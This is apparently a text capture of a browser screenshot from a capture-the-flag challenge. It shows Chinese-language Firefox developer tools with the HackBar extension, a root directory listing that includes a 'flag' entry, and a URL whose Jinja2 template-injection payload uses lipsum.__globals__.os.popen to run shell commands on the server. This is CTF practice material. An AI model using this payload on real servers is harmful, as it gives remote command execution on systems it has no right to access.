 hello app bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://43a97ee1-cfb2-4022-a56a-4d64c5a3662d.challenge.ctf.show/hello/{{lipsum.__globals__.os.popen(request.args.get("a")).read()}}?a=ls /